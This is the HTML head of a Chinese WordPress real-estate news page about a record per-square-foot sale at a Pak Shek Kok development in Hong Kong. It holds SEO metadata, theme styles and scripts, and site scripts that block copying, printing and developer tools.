

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220516/38666.html
body_size: 27960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:白石角朗涛海景户呎售2.81万创新高 | 香港新楼盘资讯</title>
		<meta name="description" content="鹰君集团旗下的香港新盘大埔白石角朗涛再次录得大额成交，以招标形式售出5座12楼A单位，成交价3736.1万元，" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220516/38666.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:白石角朗涛海景户呎售2.81万创新高 | 香港新楼盘资讯" />
		<meta property="og:description" content="鹰君集团旗下的香港新盘大埔白石角朗涛再次录得大额成交，以招标形式售出5座12楼A单位，成交价3736.1万元，" />
		<meta property="og:url" content="https://www.hkxfb.com/20220516/38666.html" />
		<meta property="article:published_time" content="2022-05-16T11:52:12+00:00" />
		<meta property="article:modified_time" content="2022-05-16T11:52:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:白石角朗涛海景户呎售2.81万创新高 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="鹰君集团旗下的香港新盘大埔白石角朗涛再次录得大额成交，以招标形式售出5座12楼A单位，成交价3736.1万元，" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u767d\u77f3\u89d2\u6717\u6d9b\u6d77\u666f\u6237\u544e\u552e2.81\u4e07\u521b\u65b0\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u767d\u77f3\u89d2\u6717\u6d9b\u6d77\u666f\u6237\u544e\u552e2.81\u4e07\u521b\u65b0\u9ad8","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/05\/1-43.jpg","width":720,"height":378},"datePublished":"2022-05-16T11:52:12+08:00","dateModified":"2022-05-16T11:52:12+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u767d\u77f3\u89d2\u6717\u6d9b, \u9999\u6e2f\u65b0\u76d8, \u9e70\u541b\u96c6\u56e2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#webpage","url":"https:\/\/www.hkxfb.com\/20220516\/38666.html","name":"\u9999\u6e2f\u65b0\u76d8:\u767d\u77f3\u89d2\u6717\u6d9b\u6d77\u666f\u6237\u544e\u552e2.81\u4e07\u521b\u65b0\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9e70\u541b\u96c6\u56e2\u65d7\u4e0b\u7684\u9999\u6e2f\u65b0\u76d8\u5927\u57d4\u767d\u77f3\u89d2\u6717\u6d9b\u518d\u6b21\u5f55\u5f97\u5927\u989d\u6210\u4ea4\uff0c\u4ee5\u62db\u6807\u5f62\u5f0f\u552e\u51fa5\u5ea712\u697cA\u5355\u4f4d\uff0c\u6210\u4ea4\u4ef73736.1\u4e07\u5143\uff0c","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/05\/1-43.jpg","@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html\/#mainImage","width":720,"height":378},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220516\/38666.html#mainImage"},"datePublished":"2022-05-16T11:52:12+08:00","dateModified":"2022-05-16T11:52:12+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/38666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=38666' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220516%2F38666.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220516%2F38666.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220516/38666.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="560808a897";
